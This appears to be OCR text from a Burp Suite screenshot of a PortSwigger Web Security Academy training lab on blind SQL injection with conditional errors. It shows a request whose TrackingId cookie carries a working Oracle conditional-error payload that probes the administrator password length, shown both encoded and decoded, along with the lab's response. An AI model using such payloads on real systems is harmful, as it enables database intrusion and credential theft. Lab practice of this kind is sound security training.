 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a3d004504466862804f49ab0054001f.web-security-a... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a3d004504466862804f49ab0054001f.web-sec
urity-academy.net
3 Cookie: TrackingId=
iADQLpuL4LjsuLwZ'+||+(SELECT+CASE+WHEN+(
1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FRO
M+users+WHERE+username%3d'administrator'
+AND+LENGTH(password)>20)+||+'; session=
jwBqfn6ksmGDP5xoCap3L1W6U7trVzZ5
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3d004504466862804f49ab0054001f
.web-security-academy.net/filter?categor
y=Pets
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5290
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with
conditional errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
conditional errors
</h2>
21 <a id='lab-link' class='
button' href='/'>
? Search... 0 matches
Inspector
Selection 134 (0x86)
Selected text
'+||+(SELECT+CASE+WHEN+(1%3
d1)+THEN+TO_CHAR(1/0)+ELSE+
''+END+FROM+users+WHERE+use
rname%3d'administrator'+AND
+LENGTH(password)>20)+||+'
Decoded from: URL encoding
' || (SELECT CASE WHEN (1=1
) THEN TO_CHAR(1/0) ELSE ''
END FROM users WHERE usern
ame='administrator' AND LEN
GTH(password)>20) || '
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done 5,398 bytes | 147 millis